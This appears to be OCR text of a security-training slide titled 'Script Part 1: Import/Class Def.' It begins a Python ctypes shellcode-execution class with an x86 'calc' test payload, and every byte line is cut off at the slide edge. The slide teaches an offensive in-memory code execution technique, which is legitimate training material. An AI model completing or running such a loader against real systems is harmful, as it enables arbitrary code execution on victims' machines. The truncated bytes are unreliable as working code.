 Script Part 1: Import/Class Def.
#!/usr/bin/env python3
import ctypes
import ctypes.wintypes as wt
import platform
class ShellcodeExecute():
calc_x86 = b""
calc_x86 += b"\xfc\xe8\x82\x00\x00\x00\x60\x
calc_x86 += b"\x50\x30\x8b\x52\x0c\x8b\x52\x
calc_x86 += b"\x4a\x26\x31\xff\xac\x3c\x61\x
calc_x86 += b"\x0d\x01\xc7\xe2\xf2\x52\x57\x
calc_x86 += b"\x8b\x4c\x11\x78\xe3\x48\x01\x
calc_x86 += b"\xd3\x8b\x49\x18\xe3\x3a\x49\x
calc_x86 += b"\xff\xac\xc1\xcf\x0d\x01\xc7\x
calc_x86 += b"\xf8\x3b\x7d\x24\x75\xe4\x58\x
calc_x86 += b"\x8b\x0c\x4b\x8b\x58\x1c\x01\x
23
RIVER GUM
SECURITY
BLACK HILLS